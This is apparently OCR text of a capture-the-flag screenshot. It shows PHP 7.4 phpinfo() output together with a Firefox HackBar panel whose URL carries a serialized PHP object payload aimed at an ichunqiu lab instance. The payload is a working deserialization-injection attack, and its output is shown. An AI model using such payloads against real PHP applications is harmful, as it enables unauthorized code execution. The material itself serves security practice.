 火狐官方站点
PHP Version 7.4.33
php
System Linux engine-1 5.10.134-18.0.4.lifsea8.x86_64 #1 SMP Thu Jul 17 11:00:10 CST 2025 x86_64
Build Date Jul 3 2025 16:40:57
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/fpm
Loaded Configuration File /etc/php/7.4/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.4/fpm/conf.d
Additional .ini files parsed /etc/php/7.4/fpm/conf.d/10-mysqlnd.ini, /etc/php/7.4/fpm/conf.d/10-opcache.ini, /etc/php/7.4/fpm/
conf.d/10-pdo.ini, /etc/php/7.4/fpm/conf.d/15-xml.ini, /etc/php/7.4/fpm/conf.d/20-calendar.ini, /etc/
php/7.4/fpm/conf.d/20-ctype.ini, /etc/php/7.4/fpm/conf.d/20-curl.ini, /etc/php/7.4/fpm/conf.d/20-
dom.ini, /etc/php/7.4/fpm/conf.d/20-exif.ini, /etc/php/7.4/fpm/conf.d/20-ffi.ini, /etc/php/7.4/fpm/
conf.d/20-fileinfo.ini, /etc/php/7.4/fpm/conf.d/20-ftp.ini, /etc/php/7.4/fpm/conf.d/20-gd.ini, /etc/php/7.4/
fpm/conf.d/20-gettext.ini, /etc/php/7.4/fpm/conf.d/20-iconv.ini, /etc/php/7.4/fpm/conf.d/20-json.ini, /etc/
php/7.4/fpm/conf.d/20-mbstring.ini, /etc/php/7.4/fpm/conf.d/20-mysqli.ini, /etc/php/7.4/fpm/conf.d/20-
pdo_mysql.ini, /etc/php/7.4/fpm/conf.d/20-phar.ini, /etc/php/7.4/fpm/conf.d/20-posix.ini, /etc/php/7.4/
fpm/conf.d/20-readline.ini, /etc/php/7.4/fpm/conf.d/20-shmop.ini, /etc/php/7.4/fpm/conf.d/20-
simplexml.ini, /etc/php/7.4/fpm/conf.d/20-sockets.ini, /etc/php/7.4/fpm/conf.d/20-sysvmsg.ini, /etc/
php/7.4/fpm/conf.d/20-sysvsem.ini, /etc/php/7.4/fpm/conf.d/20-sysvshm.ini, /etc/php/7.4/fpm/conf.d/20-
tokenizer.ini, /etc/php/7.4/fpm/conf.d/20-xmlreader.ini, /etc/php/7.4/fpm/conf.d/20-xmlwriter.ini, /etc/
php/7.4/fpm/conf.d/20-xsl.ini, /etc/php/7.4/fpm/conf.d/20-zip.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https://eci-2zeg93f0m7xxg5gku52r.cloudeci1.ichunqiu.com:80/?land=O:4:"test":3:
{s:8:"readflag";N;s:1:"f";s:7:"phpinfo";s:3:"key";s:4:"func";}
Post data Referer User Agent Cookies Add Header Clear All